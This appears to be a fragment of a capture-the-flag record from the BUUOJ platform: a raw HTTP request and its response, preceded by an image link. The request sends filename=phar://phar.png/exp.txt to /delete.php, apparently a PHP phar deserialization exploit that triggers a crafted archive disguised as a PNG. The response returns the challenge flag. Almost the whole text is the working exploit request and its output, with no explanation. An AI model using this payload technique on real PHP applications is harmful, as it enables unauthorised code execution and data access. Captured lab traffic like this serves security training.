 POST /delete.php HTTP/1.1
Host: c65d8ca3-0ef9-4b9d-88e1-3a7aff18a60d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Origin: http://c65d8ca3-0ef9-4b9d-88e1-3a7aff18a60d.node3.buuoj.cn
Connection: close
Referer: http://c65d8ca3-0ef9-4b9d-88e1-3a7aff18a60d.node3.buuoj.cn/index.php
Cookie: PHPSESSID=4d8507005222e474e000f8c6bbf677ee
filename=phar://phar.png/exp.txt
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Feb 2020 13:22:09 GMT
Content-Type: application/json
Content-Length: 487
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":true,"error":""}<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered
table-hover sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{8d894364-7083-4bad-8a7e-4f6bd81556ca}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>